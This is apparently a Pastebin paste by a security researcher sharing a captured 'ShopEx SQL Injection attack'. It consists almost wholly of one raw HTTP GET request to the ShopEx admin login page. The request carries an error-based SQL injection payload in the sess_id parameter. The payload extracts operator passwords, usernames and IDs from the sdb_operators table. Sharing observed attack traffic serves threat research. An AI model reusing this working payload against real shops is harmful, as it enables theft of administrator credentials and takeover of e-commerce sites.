Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- ShopEx SQL Injection attack
- *******
- *******
- *******
- GET/shopadmin/INDEX.php?ctl=passport&act=login&sess_id=1' and(select 1 from(select count(*),concat((select (select (select concat(userpass,0x7e,username,0x7e,op_id) from sdb_operators Order by username limit 0,1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a) and '1'='1 HTTP/1.1
- Connection: Keep-Alive
- Content-TYPE: application/x-www-form-urlencoded; Charset=UTF-8
- Accept: */*
- Accept-Language: zh-cn
- User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
- Host: www.mysite.com
- *******
- *******
- *******

- More FROM @neonprimetime security
- http://pastebin.com/u/Neonprimetime
- https://www.virustotal.com/en/USER/neonprimetime/
- https://twitter.com/neonprimetime
- https://www.reddit.com/USER/neonprimetime
Add Comment
Please, Sign In to add comment